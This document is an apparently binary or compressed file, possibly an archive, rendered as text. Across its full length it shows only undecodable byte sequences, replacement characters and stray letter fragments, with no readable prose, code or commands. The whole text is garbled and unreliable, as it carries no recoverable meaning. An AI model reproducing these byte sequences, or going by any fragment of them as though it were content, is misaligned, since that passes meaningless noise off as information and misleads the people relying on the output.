��l����H�5��1��J���$`_/;��,�0}�����Zt#6?n#���t�U�~w@k�g���(kU3�[��m��3S4/�r��I��I����I��>Ep0�11���1r/�vd�lS������1sw%yaVo7�|`�+1�����|L�4	� 	�&��t0F7��;n�RqQ�O@��Z*0���G�i��1���	��I���yStEs�]�I�$��B�F�w��ﳱ��=A`�H�F�[�����S��cRHo���L$^1.��������.s��	�\�+���.֫sQӠꠗ^.�F�R{vۮ��o�����J|�m7�opm�����lS�-K��3�w�W`�Z{��ɵ�z�wj�G����H>t�:lG�HӽH��O�w1�O�`��W:Zj%3�Cļ�����y�⮹f'	� 	�%tu���Ӡ���f��fw�{!6
�����}7��ެ�'��屏������j�R��'�[qu��}P�L�`S�sԨ�_���ZbɱHo�V�pl�7�1�cU�zȥ��L�Dn ��ˮ^��F�nM�`M�{gt+���۠�[1����r�wwۚ��問>ßUU�5㈙���m�~D�=WG��K�`���s�|��^2�7�����Z�w<F�Ho�Jo�fLr�7���w�p<��]S��ȋ��:�	n*��.	� 	&vt���OnO;�� �r��^��yv�~�ws��PI��"�`����oڻ=yG8y~%���o�7e5��g^�}�};�~�w���:�[�;Z��!��W�T@��K�����㮮����v�#	� 	�y<t[��E�/nO;��`�����g/�`=W�w��EPXܧ#�-������������=P�}��4�:y�=�'��w�1g��tA䛙VFV}�yd�������y~z�M��"�K�ȋ������5��˽�˽��L�{��K��K��K�܋��K��K��K��K��K��˽�˽��LM��K��K��K��{��u�O��K��K���p��K������׈������
������K�K(6�{q�h-Z��h�h��W�y���{9�P
�P
�1A"���8B��%�n��Xh�R;2C8ȸ�-�}ۻU2��q>�薳V��w�7^������H��E�YL�,g��v�z;��1`����ȋ����L��ȋ��;�������K��K��K���L��Ћ�M]�a��K��K����������K��K����K��K�p����p�)rM*��������
�������
�
�)f�)>TW�V�y�y��{y�K5ގƭ������X腚=�wu�'?�;3�W�ӯio9ke٧�0䋗Hǅ��En�5�3/�O*o���e!�����O��K��K��w��ԋ��M�����˽�{��������˽��������L�M����������K��K��K��K������ �K��K������
����
������
��������������d�����`�{��{�W�y�y����m��u�Z�=����X(6-���[ْ-9�㷪�gp�*�b�s|�s��d3���;���,��vl��I�t2�4���z��U��u>0t���ͽ�˽�K��K��K��K]���wt���a���˽�˽��������������d��|M������˽���K��K������K��K��K��K�������
������
�����h�
�������
���{ዯ��hQ@W�{y�y�y�9��W91x�� b��֘Xh�%���[]�[qu�G���n�$������1AT���U��g��Y��pb��9�H�6o�ƀ��B\0��@��������K��4��˽�˽��L�����` �ȋ��w��ȋ��KuO��K��K��K��������������
����������������yW�")�
��YAkه�6�I�%�C�[9�[�yے��RZuu2o4/�(G�i����iK��Hg���)�4o�ƀ$:*�H�K��5���LX��˼�5��������ȋ��K��˽�˽���K]���˽��L��|M������ �K���ċ��K����M��
����K����
����
���������J��w� �K���{eѢq�{y�y�y�yz��v���=�#��]�}�X�a=�y;�-9��ے�&��'P*?G��I~ç�z�kC7Ƕd����vf��sn�;�K���L�����i�������|M��˽���K]��d��������p��ȋ�����K��K��
��
���������������������N��K}���{�{y�y�y�yzy�{Q۠��ė�hnY��z5�;s�'���R'�/n=s~	|I{��k������p*jۥi�A�[_o�6:B����ԋ���䏼��������� ��˽�t�Ë����������˽����������+	����b��K��K��K��Ku���K����������������
������T���{�W��W�y�y�yzyJ��"�_�|�Ղ�	�%��r��ҵ&�[��'�[]�7Qt��m�i(tA�H��̞id����4�4o[�N9�,��Ȉ��q������������@���w�i��@/(I������8�J����9*M����9��������A˓����Z������.���fY�	G�� �/Y*����2�	/�(�R��]#�;�U�+#_'�-
,$�:�F"��ɥ���LJ-��&U3��`UC���ܠ�)��2 �{ݔ�����g�PmC���V�1;oG(�۞9k:�� ��YI�����D�U������c�J)��7���we3�����k�Ƴ?{T�*��u1�D�bTF����w�4pzhG�PZ��f7��7�M��5;�׺��rp��[Ō^�h�&�\؄�	�Ϲ�iڜ��]���-i�.��Ҩ0^ �9��֠.���a�����P��P]H�.j��.�nk��.�$�K���8����8Ԃ��(Ȃ��1��7�^j���яϠ����������8!,�ya��roU�e�/����\��]����z! �
��ċ��h,�z\h-�Š������b��j �""�~H�ݘw�+�zMnmR�����'(=���.L²?I��4�S���3���JXm�|��PJ����(����f��دo�A���/� ��zߧ(�R 6�*�6��Y4t=OZ��WO,�Hx	y!�v,aM�g	iN+��bO-��"�a0*�<>�?;^펍=��&5�>�pB���~�R���/I��í�&>$�H�S��S"�T������P��������o�Iu�|g�|�Lg6�o�x)i��Ϝ�[��4�8)p�w��L�N��M���N��"0O��fp@�_��#-4��#���%6�1��'�v�(�����^IY�6V����\Q�Ve��%����U=^Z��&�RA�p��s#��	?5V���'�*B�����w�W*|p���vh���\q�6� xOGpk����l�9�1l2S��#':݈ۮ���,`�.�G�#	+ɕ]��^���(Z���i��ś���1Dy&Bٚ�4&'	���Syo�����8tC|X����w��L��9�h�Q��g�����b;����z��W�r���l���D��|-���Wq��7�F��"ux/�G) �vC��Į�8��JF��ɍ>!��� �I�"��%{��k��J��_���ռȧ�/�>Q)�_.�����K��@B�r��LĈNxB��(����Q~<���b�2V<Ϝb,��Q*Hdn�b�@��A�w��J�d��+s@霿6�h4��O��N;�C,����&��HG�P#X��M�쫝�w���J��߭��1�ѯ�0�!���R^Pl=�Z�X|{�
�ن��Ʉ��=�ګ�/�hJR|�K�,���	×ή���@�ѾB���9��B$J�(y�|1��MC�[�����8���@��*�]����{�i����F�n�)�i�u@A�>{=��G�@��a�
�5��D�4�����*�[�S� i��,]�.J���$��F�B �;!��!��ZF�~;��ΐ�۽`���X��H4]Ү�#�.��x¢w�"��x`��( ���ua{H��!Y"�LbN�@����ׅc�o�F�&~*���ML1��Z��F��G���Uo8
��-��DQ�d�r<K~��)]��.S�~7�\%�V�QoI�;(-
â	��9$D���H.�P陦�X������� d!@�������!��88NH�,��1_V�b�����j��K���m��#A}��-�U:J{@o����W�$�%��Ԗ���I	oE/�|�ζ:5���ms�J��)e|��kt.]w���
��hwN!�M#dKhM��0��&��$�z���˨T�CP	Y��H�hhY�� %ͪ��CK���
��`�r�?���	�]/Gǅ[�%���v��@��&�˩�1@\�z�il�K]�L&��KC�I݌�J�� G�b��ʸ�5N����F|��:�ۍ� (DHW��"�2�q�z����$�I8���vZ����،+��$La�������R������U]�W��nT�5.JlN�D9��ڛ�=w��	4EMq@���9�V7��?'��ӿ��Z�2��#5�ZC
�'?%M�Sџ&�H�H593�t=���@&�?��Y5g�x��,�O?�w�a£�?�Mơx�� i�$���x��T��3�M�k��N��(���:����l9�-��lֽm�7�Cqw�P�1���g��;�м#Q{��G�0G*�U���1��p�)���w�!ە�7�t�`h
�6{�+��<Q
d*�8Y�C��ي�0w��K�O����H��� �4������4A�:0������}�)��o˛Ϛ��Lܡ��������>��������.�Q9�{�D^�֪�����ɢ����ZY�A�ׁ����M��a��ψ��Ƚ�(���v��ʘ��ζ�ޘ�?�:���:����ߖ�~�,��o��n��-�8��ż���3H�F̈!���0�r��:�����N��И�������	��Ɠ�mL�d�����wm� ��n�(�����>
@��h��,��4�w+�}� O��8�09�_݈�Z����*�,��/��@����4��ذ�p��؆2͈�X��8�>����≨����`������n���3��c8�ယU;�3�����:��ZK��� 	*�� @��������׿�����\
�����x-����i�
�$�E�$��Y�ȳX��L����Y	�w��:M�̷��a��X�sn�խ���E`�dw����?��i�{�ro�+��Vx�z�7=�,.����7����� ,�e0 ���}� ��ʣ;�k^��Z���"��M+�jj�;z����ٽᚌ�Ȯ�o�	��aF������w^���H���ދf���������!hᒿ�)�;��R����W� �Z�o���k�������_	�
�!r0���Dѱ	�����<�t��ϐ�n��ZLٱ���7w��6o��J�+՘=��A�}�,��_^��Ȭ�1��먁ڠͼ����!���f�(9�I�ύ�����9-���{����<�������
O��c���1�4A㟐��K� ��Kv@�O!�RZ䝡��ϲY��]1�_a��Ц�ߐNI�A.���G��	�����+�����? �y��:ѧ#�1��(ހ��2�א��^��X������>Ӂx����V	c(���X��g����Q�>wѶ���`[��p7a*�� �a\�-0�Li���q�s@����③ ����ɑ�'
J�I�Q~����� �C��;Ю�jӯ��=���Ġx(���#H��������m����P!!��"�����R��=�X ;�!��f2��!��!" ��;��- �h^��]��!!#Ғ޾,9?��:�l:�%0,�����
����g]�����+��i�� �J��M��B�3H�N�b(�g��JZ�.��&w.�0��x��1���f���葳C����:��u?˝/�,�� W�u�)�\���9�"�d��r ���>�3y�{�!)�޹?	Jj�)2!b!�(֊�WA��,>��i�Ҿ�:�<��-�@�M����#��c-����:�S�.N�Bh��R�'hҖm�T�;a��:�������X�^��o!��V�)���h�4���՝��-��(��_`)�@�7�>�ϙ!��	T� �C>~wr���Ǿ?d^ ?��8����i�/��� R
O���M���9<b6#ޯ��F��9��_!���q��ү�dJԒ)�����T��Y���9;�O˺��	��x;x3���q��?��4g���z�[�)V��b���9�5R�*�^�ҜG}5|�6��]	�Ҋ ��t���'�������7�x?]QІC�<[#ޤ8�b9����9+-��s�����M��^-d��?�����������y�<w�.�^����ߙ����2䊆� �����6�qQ4|�&�&��&�T�?RӰ*�L�+L�DL��?j ����0C"୔�׊3?����^qMO�8Ք�z���M��C�Ԉ�	������3"�Z7���R�������.�҂����>��1��3=CA�i����^�M�49|�$������� bK�K#�Y����>�>��C=4LqE��+�DJD՜�$:MO
�
�7�8�A)���=,v��wCN�^�>��H��wr9uӌ�G�����zK�9:�EF�c� ��X��J�%���z�����8��ڜ�i�ud�y��y�]� D��8I����ƌ*a��5�uBx�Y�	hYj�6�a��T!՚��F����s+���������$?�\��e�[n1��[H���Х��D����Ք���C�eZ-F�\�[X$S2:hFg����<m?�B���dO�
����X��)P)A!�((G�	�eG:���wBU�*�!_�e��u_�	
ULbe�R���U�i��trW��1���\!��WT����(5,���=*u!Z���$EY�?��0ڪ�S���>������$���ű��X��8���T��ӈ������Gt��X�Jሀ)%�tG�,I��U;��������3��5	2E|XOݯ��V��Yaŝ7>V�P¾�+Qi���Zd#+���랷�7CĐ�O�M6��E���"�S[�S����RJ	NA)��w���٧ ^�L�T����B�f��������Ҏ؀�ʞ�Ll�	Ğ
�%4d�^������Cb���6�(�i�mtKd�� m�y�6m	����-�1�SoU�W�5�M�!�j�z̤�e��i��uQ�R��6ec!���&�`��fW*� ��6�}
�կ]�a�PI
��˵	��=���x�oڊg�vk�	*7�bxc
Jk�Q�2�/�{�Y�_�t mU_Ҧd��dF�e`�D�F��DF��O9o�T��wLn_ݺ��Q!��s<Z�O�W�[z,5!m�oW:6�f[슦�,�g��zn`P��~&�g%�Öb#��P��	��̀���ڗ}3�X��g����5��͟wU2y������!oUl�d���P�Z������#�wCB�i�Wr�bg,W�Z�s{��{k�|WFpOQq�F#�����d
,y~�/����}JZ2�����a���A�ņ�ћ�G��<10G��c=��G�uO�p	�
�pL�?�z�w~�U��WY[�`n��dn���y�amqBaehg�{�[>�[��wfWo-�i�����`@)�������jOi��p@)�y
M���l`�����I)#������F���X����Y�!oJ����:|; ����5��.�/�+����ڰ�'�}q�b�8��@�^d�<���S^e�0�A�@�_fU2�`�9_��H	���԰N�L�����,y����Jzm���N�hBˈ���6��`X���T������ ��2{w�O����j�
fTI��T|�SN��j8��`)��.֕q�X��&v8{�]�J�y(K^�����is��
%R�o"T�ylG�w�b����tȬ��� ��آ	�l���+"8���#�Vb��!�<�+��|x�#0z���!GM���$:�<��=�\�O�hp��6
tC���z@M�[�����:	g���<Y�ƽ����(_�F<� ���h�r����Š3�<e$�IBQb$jű[{<\6<��nH��؍� ��
P�w`��k� ͙�4Ȟ�B�����-�����VN� �ɭ���C����8"����,�60�[�8=̜�}}ߓ�T�ЖMy��Y�zO��:��������AAX�Z��,¶Ic;�{D[途�@:��!�ݺW\t���mm�?�y��1�W<�F�l�h�1��i$ʴ�C������̓Z٪���6-�m�u|K��v����@=ķR��&�*}��c8̱��h�[6��Q���j��,	�ң.�~a��b�=w�R�NRR$16>�8�Ű�f,;�W;�������/cf��c>3־����5\��
��;��X�����dJ��؆���j�����ϡ��P�V�����Ao���R���W�*�]rڝ�Pq�r.�ȯ���~U�h)��j��~P##V2�n5��d��B�d9s��T\��S4���0��V�g_��{:�l�CxquF	��DE�Xf�L���c�-ŉR�PK0̱~Ԅ��������-,�Z.�Y!��������ow� ���q�W(!"���K����N�J��y䰟m�g��2�{8}�`�c�Uz�Y����,��ѓ�6/&�A���B�qD�����{D�3`�<q���T��4�� #��ERp?NE��m��d�ȩ0nԘ�@��nH�f�6BB��I����#U��x��~�s,Q����� ��л,����4hX�"D)����NZȌ��#�LH���$�Md��~���4j�[�DT�g�h
ל�o���h�����I�w�o���
��X����T�ܕgP�ަ��ܨ�����1��������L�����r��L�߱qH��Z���?�XX�(<��*-����B�2�8�V�7�C�� �����r)�S�HvY�Ze樨�'��;�Z�H��.H�0[��
����<�1X���l�:T�1�9~�F�� �h���]�����h��"��Ȋ#@92��Bȷ-�J��L�#���؊��-ͅ��������6���w�f�k}�25{㎸����M�l�${K:�Mb	c�r�k�u���h���k���*n��`�b��k���������*��=ُY�uX�;��A��Ŷ_� J��x����� ��������4f�f�O�	n")QI�����a�J��ҟ���w���Ҝg��LB�#F�??	BMg;Ga����4�H�����/���=��%�(����9���q����oв9R��h���������:�]���<c�H�(�wA�G��_Q��f%э5s�6N�8~��{#׸�^7W�x�`Y��0:�*��^��AW\�z�п*�W��M@j�*}��<� �P��&a?^2ǵܧ�������� ˒:���)�{���n#�J�k��t2�G���lx�\�	��○�CKv��KԽv1+	����N��I���
؛������i$��H%A�a�%>&�M���'�<��Z��>� ���䲰�����J5��;~�wW����(��(��Ǖ՜�?]u)]2�H���m���03��Z�H��t�5�q�W�9�d��Q��;o`!H��Z�ⵡ	y�$��5�i?�oLD�[eo�'��y	2T|W:~�{�"��X	���d.+6�U-!/�9��_��I���F��l9��j�: $���,��r���5�ݪ�=d�@7�n��^v�Gx�H�g;F�����Rs���g5e`�B�	)iYLֽ->��~Q�3!skH�Tw8������)�ݜӽ�8�(�Q&D�1�m�T�q�hi�7��`1��
�'n˫���|/7\8����"(�y���Z~�O;4m�w��BA1B�I�>�;1�Q1�ûG�$^{��˶=˟�K�-Ӳi�.!�36!���"Z�P";?���������b�	�/��ȳ�a�-jl2������0_J�03ez�5���7R��a"���1�� ���h����ɸ�I�����:� #�Zj� ��t7�,4��D��w�>�s)�����:�I����5�뵄�.뺗婿}���;�H U�&���p�8�"�
8����B�$	�j���	h�P��<�T�_a,��6�:����J�l��X=�٘�$�����Œ?v�� j7��K�kI���˿��T�X�H2K�k�Ka nۡgIL�]:�����?_5��9���<2��;�z�9K��#���9ĳ��I��6� k*�'j���m���Je�g۽ެ��M�7[�����wT)=�$�;"(x@�!����Չ-��	�����qMZj�).�1�����������C*�,έy1�S��;S���I*C�]�5 0�5˴L�Y��\���O��(��?����k2�$������I��3�l��ĳ�C"	�@MA6�:�ܜ��� � ��@(��@�Q#�����D����)���:Ò�k�,�a�(��$A�z7s
�\A�$C�$<-�Ώ����I�� EbNxP�����%$���AB��D�6���w�4�9�9^�"�d�#���l���|س��
0�j(�%438�K���� �x�x܁��������1�����X�ȋVA�)'u�N�E����8��(t4O�B��H+��-|�P*/$�	�l�ȴ�T�R#��(+&42j5V�(����I;�Æ�Ö���KI Cgi$c�%)�3��P�X�ӘG�x�d�&�ʨ���ڬ����~���ڡڠ�4�8�i ȸ��iD�NGT�v�Ev�؉�����YK�wB���T��[�"��*E�u˫@�Aв�Eń�¯��l�`|X��9�)�ϓ
�L%��܋b�>��k9	\���ŴŮ`2YAC�GD,���h�����#��;�7]{ ��
R89,�uVA��}ڹ�[v�Ȼ���u�+����%�|���ƔI�9[�5�i ��"�F ��\؆]���'H�?�5%ͥ6�u�\����)�'Jܑ(��N� �5�`��� 6��xL������p���P�P��H���
w���y@�+D����R'6R�ڛQ�HP�q��B��Q�*��R��M����^�{A��^��X[����I
H̿���C_i���3ЌN!�F��h��H� ��3̚L������
 ��B\�Xܺq�Z�?-Q?͒0�2%�3m�4��5��E�Z����%>�%�颓�K��C�˓�4���.��^^�R�D۵�T�_Ĥ�Ql��RR₳"�=a.��a;��t���>@>Bؙ�3�1u�S�11mUE�u��w�{D5mS6�[C�K�SQ�|QB�^�9�o���Z��{�e�Ҁ�-����.�O�5
�b��cL��!�2V��'����hd�&z�	�U�S�t�M��Xh�֤{�T��.'V��F�@K�X�VjM 9�l��=��n�-KM�e�3	 Y#�'$En};��I"�\�D"d�!m����=ɯ�幉R��;�c}��LZ�_��@�<���(ŻR�ތ����jز����V�0-���������6�m���eꂆ*��j��	�m��wT���U�<S��d҆�?������mT�;cX']���������>��Mh׾�	��Ӡn=��h ���l�>�5�V���#�V���H�ňK��V����ŲXxL	�
�B�!�)�Қ�IԵe$�^�D=A:�W\��k��lk��ò�U�Ň�j��!��>�0���t�J Ћ�p�ͨ�����o|Zn!@�!�qz��o�v��vn��Cn����o�no�eM�N�i]���������`�Ƨ��V#�.��w' P`%`~���!�v`�`~�
k
����4�ŷUI����.���0�>o'�E�*��|����Ҷ5��>1̍����=o�^OZ��Q�9�`��@�%V�&��$f�8���N��&e"�&V�8f���h���=��%n��S|2�4F�5V�6fc6��K��I�d8F�3�Ԛh�tr�1����9q�JF�͸v�$cI6	l�+_��� 
��n���^����1A�e&F���L-����b���Y�.R+^�w	�� �/>!y���eՠ�!�$挽�D���`v���IkN`��c$��f`�ga&���f�(ꈮO^a��y.�@b�>��Z�_^dsFg_>�{��wvgw�f���y�O����g����������d���9�x�8�������o��x�p��,��H�� ϝK.�GҞG�M>�~��w`n���y�gb~b�g��X�(+e��&���mD�*�#"��0��U\�;}�?Y`�fCf���N��e�������wz�h����w|:႑������hO�{���u�c>Az���U{�g����O�i�����{����A�2��m^� {�g@$6�COnz�C��'��'�%Ng���j�|An���̗}I��L$>�¥z�E}Ѿz��zIL��Sc�k����@��l���7�oϒ����Hf��{Senr�~3F�X{�.,�?���Ϩ�I6��Qz����{�.c�b��`�7|��xmXч���|����lY��I�	��"!�˶�w�H��6�G�W�x�0=���G���;*�7���#7&݈f���U
����Ho�hR�`[�g�Q�bD��l����I$��T����r�/�W�"'r��7�?�%��;�g�O~����P�%�,z����¿�:?�����'O��37)3G�j��g6)�ϋ� 9��J��f}�<�dL�
�(�ˏ���t�x~O o&�(�Ao�-��˿�;��:??s�W��8��~E��fb@>u�ǋG�ϴ�r��w�W7�T�� Z����+'3���;,��&��/�M�����/�B�A���:��;&/t*���U���IG�\���f��p.�qwJg��Hs�?�>/�q� �����L�	��>��l���ݬV�̠	�	��d��������1H*�ߦB�����D�)�Ȣ��^�k{�X(����i�(������\ �-fd  �]#�?�%�����,py{����^&M������h��V4�f=#�@��� �y*�L�w�cp�k'��#��J��p�2X�F�F}6���I\"�;�!:bN���ī�,Z*�fe�<�[�mXV �ʊ,ഏ_d41n
��'��my�ZK	kN}g_Og@H�b_;G8�(�M��@�fC�#�x�LE�#����>�ī��?�߀�������������=P���*��� ������m�
A I��]���bm����ΐ���	� �[�����!@��2�o��+=���Z���׵`Z���qw�-M��1�@�X�Qn�BE�j $����_�	�r1Y��4\�)bM���t1��"�����I�%���.�����������-���z�0���}i�L]y�#�2� ��K�qrc�F]�9Mnp���u 	���)q��=��cl��ΑR4������1l���΋�� �>�L������J���</U(��~.7I�%lɠ��T��������c:��%���X?�i���Мf0���撄B��ɅK����wT����y�&J��������&1��8�s������Z�I |'��9�������e=�}��{�q�m��Ir*����1��5�g4[WM��VGٴ�G�� 8��~����XV���P��I	��Sk>Ea�Ԯ�����hqo)�z ��)���Q�|}ډ�8�bk!F�X�-H��b�Y5�������=�z��e}��3�5޾��dk1��?Y���N]�m��k�(��7߮��U-��}�ty�}�n����+�wZ�|=��H	�H��)��R���)Eٰ	A��������F����8�tC���#�	<�_�<���6󩙼��(�X�ڃ��,�����|2=�:E�
^y�n��M�ݭ�t����A�ls���5}m��aKRJ�N���;�D�:=�(��R,.��w�ō)$4��q�����l�7y��8"ʉƼθ�m�@�� o)���lȆ� �WY������9�b�\�,��f � ������Z�w>$���C�F��Ĝ*T�:C�`G��$*�1'�"~�G��!1xa JDm�ZMNX���i^�'z�;��i��L��Z:��B�����;;�ɖ��G�ʄ�W+/�:�����L��<��̙��1��pl2 �XM,��0�'��Z�I(��_0Υ�mB��[ͽf;.�%���rC����ٌ �wq�����ر�>	�:5�/�6F�;�ͤ@5�"�)���t��X�=d"�uaw�8ʮ0��w�6{2�6�����HG	�;'�uԤC��]DI9oɛ�_�所`�eF*�ѻ���bZk�����_^Q8�H�S!$\M&>�F���'��<��FU r�T,�!�C��
�Ti�������f,/�M/#3�_n~F��r�L�􉝫ܨ�7�|�l=���	э�@�� �k�5^]�y9��/�	Μ?7Im�k�iO8q����@jB�0s�g�<A��I������ӥ����RP�$ h#w��4ǝ�<w��[����#������cj�Êb%�Ͻ�H���eԈ�TU��Q�D���^b��,2�E1�Vñ�&��4����zd*B����'mZF�#�[F�ͪX�sP@���� iZ x*��2XY'��Z�'x�P��Ѷci�␌^; �4�����p����Ŧ��j�딪�0?�6%S放��=^�|����TH�$�>��
s��������nׇ2�f��/�;
�oJ������5��=L�w���S�����#&�S("~'�u��">T�6�U�j��P��Y(��2<�����]�_�E���-,�%�2j���~�K������Fڍ���G��/@,%�+���}MU�l���CM�ѷX(>��?"̾ K��ТS��2��!O�|����}�9Ѣ�^m�|�aC6Z_	���S��&�]<��V�����^k��xA	Wd�bʤ
{ͥ�WC,25��R+���,�
a��)<���"]VVf�3%H����qw�a2{J�8R]��e�Ǩ�{�P��я�P#��3V~?U"��F	&;� �5Q��[)�e�E�m��yIv��B����S�_�(2 
ʇ3�>�ݷ����py����d6֊=�%tBy4en� ư�y���Y�Zj�uwu:u�4��j�L�Rt�����H�NŁ0_ŔU���čC�A�&��̖UI���L��R.���� �&�B�J��5����.,ۗpP�L�W�I�`u�T�)����L�@}M����w
�΀�9҇:}	���4|H	9��.T��M���� �Ru�x=Ϋ��߱��LH�~ue�-�Vi�dB��Xw��i��L�(U���(����R��ʥZaAh���!�G(���$9(b�h������:N�}��R�h�J�	�",�F�✗�FB�"�*�ס��Nhآ��fY��
�g�]�+������Z�X��h�kwuWu]͗r���TЬ��� �Δ����������2+�`]]YG��a�w��iBQ�C釳���f��q��)Gi���.uh��Fj6L��Ʃ���R��DU�B��,A]�젲�l��Z*��u�h�P��vQ�h�+���艞�j����k�h�i��AN��0(�T�x��$�ܼh�Pl����β���
�ƍF���ژ����ZGbA�o�m�v۹b�NhT��R��j�� ������Յ.�T-��MRi��
j/�X���0�+Ր�b�R�8\,�hƞ� ��ضNؚ-�&w��u�.C��l��ɾ���Tp���NӖ�>Q-$T����"�'	�D�l��:����:h���-�.�6�vВ|�"�hU��>N��FD1��n��#�����p�n���Ѥ��܏������v)�f�M������H�JA���Vn���ə���*�<�J8Qk4��Yj�:���)����V.��"��~\d���l���)�W�
���U�	�/Ƞ��4`.����H��e.��[	/��B��JD
wW%|/Ua����4��D�횖���-�.���8V��ꖫ�X-�"6]T�� ���z�����F����^U�Va�ֆ������ ��> * )"O�I ����D��) 4��ŬgU ø�	�3��	2IiX��mɦ�N!�����iR��R��-��@l���2o��RMҮ��.�n��k%��r�N�pej��Y�������WM�ʏ:`����`?.L=zm�m(�⑱��Y���_Ȗ��,-w�$��� $"�	��=���VB���Ta�~� N��l���I�"&N� �������=`�Od)&�.��cf�9�#9>�� ^⟎���B����F�A��ю��5������R�\��̍"�ZN��o���:������Ac2��
nZ�^G������/n�t!Ɉ�ND`Ң�Tfm�!��FZ.J��Y: }�-�Pm�h�� ��6a#2��Vbt�����vM/�T���L�*dj.�v��wNlUG���c7�!�"r`�"uY�*�##d��>��9���%��)~�Sf��p����;B��ƙ�M�jB"�^�T*�e��2���VƏU��`I��76�Tz-Sb6�aL�Tj�H&�Σ����&Vm	��@e%�z�x*��Xn���ƃ��^�p��f�($ ��o����#�	��4��~�?�%6����c�r�5p�_J��8�?R)�Rp�U�g��q�!�6�>���Q�+����jHecx����*���w�a�%t��잜M�̝����x���Oa�#�tΓ�Ɵ������Ϫ��y�C�3Ída���K��ɊX�ͱ���CnV���dU���Ҩ����mj���!�9�~��hd���uZ��W��*�a*8.ƍ}c����y��*�'!�����w�֣�g��n�ef�quG�f��S�������ې���̤S���{~�l���uP�:����x.|��	��z����&�"��d��{�~&B�Hf��7�a�̦��wa��âQ�k��f�����`~�j��<�I罫M}$&�9[^��H��׸ҝ)�#x�9�C:���>u	~�Z̛�1LI���{�༯|���<w
���;4Ν�3+ϟ��T���U�Ŧ���<�g�g*����sz�:G�o<��{ۯ}��G�q �ν�����y�?;�zziJ����L��M=���x�{���ٖ�H�G����wc�E��7^���=�M|�=����ǭ���c�ֹ~��9֫S��<�}�s��@<�kwݘˑ�Ǆc����#��'�ؓ|D��֥Qb���pl����4>�����j~��K'�</�w9��}���l���P��L�̫���8�ؖ��E\����>�������#M>�?%&���I�7��$>�?����}�m�������Y�7^�ùB>��<���#�p��d���>[���]x�p�#/�:�����$�ͿԞK�±xꂸs��K����_��_��k��Gd�#�'�Fx������_�X=�w���J
�0���G��+ߌUN��:����w�x	n>����nl"~�;�1�<\	qՏSm5�o|T���1-��7^1���������a�$M�����2��z���(70��h/���~��|��������I��=���$x��f����(���=�wIjL��O��?���'�$��	[S,�:�+q�!q�2'���~ݫOū�� ���)-�'>#�H��0?�3fh���~V��o;ڀ�+�����O�C�w"o�.�gã��vgV��2����1�_�&cd�}eJ�.�3.s<��t��� ����:m�|���T?J�t���d	k����θ�A[U�@�[� �|�4k�������z	c<[�3#��33+�8��A��1w�,�N���t�a[����d4Fe�'��o0�K�o�CBp s	(�1�A�Y�[냳eN�=_:o=��Hy��[ǥ봼u�:7��3Bf�ސ��<�ڂt�4(\��DsBse"B�� ��g?D�w�t`�l�l��1�����s�������W��Wl`;�g�?�?�J[qR�k6b�3$�v�����`RV3wzB�rI?$N�v/.�4w�QT5j;��|27S�E~��q+��vr�v�z�������n����Ѐ&�vV��	�������
���@X����؈�Ϙ��܆����������<)����h�����F���Ƭ��jx[j ����h������Ҝ�Y��Լ��joL��8�m�w���Mz4��oǀ��a1Y��T��p�r�`�������\����\YS��

��C-sp
ռ�Ud=dYm����D����WN]ۑ�DK� ��uR��P;�_.�y�>��&V���`C�~աtGh�P��v�r{����?���zCP1��yd�.�	�x0I��O�8�	�Ƀ��B0�sp�a�=Rt���ZD����l3h���C�z�" �sl@-���8t~�H�{�'��z�/�C%'8:" ���!��G/�0�w#x�z"�:���=L�F�O�T�ɱ�+Ę�Ê����Z�@nR���ɘ0m$��M�\G' f�E��}�!3�m;�j��?���,G.��)sZ�AƱ�َV�LΕ�<ٵG��Z�8��u��i�x�0���,(d�3��XB7��H�3I����q�[:(���� H�T{����Gj
[�)�x!�:����',��Γ�}�ϕ�l$�5��#������C1�',5Ȓ���G�&�
���úe���]NlKA7�Ƭ����wźS�8U3��j ��yz<g�����KK������ܲ�x)�E�K��ɐ�$����`5#�8d�i�����w&���S,��n����p�L4�\1k4��8�xٯ��(M�����N223�	�zϫ<z�THT!e=���@K�9X�.ݳ��z��ָ�2Ե>c����CL7�ADЛt��0^�����~�R��sp�P�N=�&m���tJ���h"������[p;�o]�%�w�c�X���ey�d��|��-&t�Ps��Q�Nu�H짵^6x��t�Y��)����ʂ�8��h ��!��H7�#��h���E���˄���/mF�{�D���� ���G\���n����O<��%��|�R�PK�(i�49�4�=������ji�ȑ*����:�O��ޤ���	�bX/��1RÎJ�\�G��T��xaF�)�/�!"�sjG��J�M��61��$����������H��w���=��
�߄�p�IG��Y��Oi��]�\�O��އ�(�����6[����i�a���v�I�n�1΀�1��9bi��3i�ϼDL�e�E��;F\\03����9�k�~�b���������vZ������D�� >�����#�)I��{�ȇ�X;�����(��+����<,B�&��
�kl��[��f{8������[�*��h�A,��b�+;����2�G�F�\o���8��44D_$��c�Ų�2Ew����.�=�yTe@P �y[\�z[6�p�.ʭ�o�G#����%�[�����A��oʳ�� ��w��I&���)�U�?#��*�� קB�?�Ç�)�Y��
ؘ��R6�"��%d���K�D��Cms��_r�����@��SFo���%��5"?fa���F8[�H1_�z�T�߫p,�x^R�	&��q�@��͉�PH̨�V�-�P�\��X�-Ôz-�=���,4������/sq�F4wpڨ�;�)���[�EY14�]�ΡR�{�Xq�ާdR~�l�4��ݽ�Bg�"�����Ծ��uHo�B��)y7�@�����u&�Ѝ��*SҤ�UCP̞�6}E�Ǣ��
�7�Jf�����v�t�}�h^�Im��N1�K]��eՓ����ſ.{�|s(~=��<���4�F�P����tIFK��6ҩ���-Q��bצX���: I-�:��4�Ⱥ�T�p���'�z ��m>�K.+a�Z]Mw2�ͭeA$��S8�0P�m%۟��S\��(d}��s�K\��y����]�oK��QnOP�ƒWO�����/�~�؃�/�{<,�Q��o���g��ɞz��r�yZ�A��_롲I��^�<����hr1/��X ��P���G�|��䒭�ABs�3;N@�����NQ���9E}���������S���S����j`�/�A��O�@�T�WvT��f-����h��#����i���H��c%�W��˔#�Cw�O��χ�a�n�-A��[H��վ��[��M�lu�1���{:�R��oqM�\h��{`sK+U��)Cƻ��`�G�'��ƅ�.�l��ϐ�~���7��`V�uf�m{5��7�h�Fc�����4h����A����ft�������?�j���z�@\:<Q���X�6�v�� wtm��rWWvq��� v���؈��������W|�yG�����!�B���&~�"\B��X�W���`�4T�����(�����"�Kw"a�tE�>�z|a��
.gix�)�����0#\'rԬs� t�XR�&�(�Ü'����/T��K ��M�{Z�m����x}XL BL�ndE�_8�串��#j؆o�?B���}�������N�z���V��������HH��y ��Ȫ8��.k�HW�剗x�G�'e��e����#�+'�.Ώm�u@�kd�ǂ��u����� Ft,��
